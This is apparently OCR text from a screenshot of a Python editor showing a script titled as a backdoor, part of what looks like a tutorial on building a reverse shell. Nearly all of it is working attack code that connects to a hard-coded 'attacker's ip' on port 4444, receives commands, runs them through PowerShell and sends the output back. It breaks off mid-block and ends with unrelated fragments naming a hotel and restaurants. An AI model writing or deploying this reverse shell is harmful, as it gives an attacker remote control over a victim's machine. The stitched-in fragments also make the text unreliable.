 *BackdoorInPython-soy edition.py - F:\All of my stuff\Mapa za sve\Vajdeos\making a python backdoor shell - chill\BackdoorInPython-soy edition.py (3.8...
File Edit Format Run Options Window Help
def shell():
#Minimal backdoor/payload in python
print("Attempting connection to the Hacker...\nWaiting...")
try:
lhost = "192.168.1.102"#attacker's ip
lport = 4444#port that attacker listens to
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((lhost,lport))
print("Hooking onto :",lhost,lport)
while True:
try:
header = f"\n\n[+] Shell On.\n\n>"
sock.send(header.encode())
cmd = sock.recv(1024).decode("utf-8")
#Newline was causing issues
cmd = cmd.replace("\n","")
try:
proc = subprocess.Popen(["powershell.exe",cmd], stdout=subprocess.PIPE, shell=True)
(out,err) = proc.communicate()
sock.send(str(out).encode())
#but here is the problem with this, a lot of commands dont work
#not even cd .. or cd
#so lets fix this in the next version
HOTEL
梨花園
LEE FA YUEN
KOREA HOUSE RESTAURANT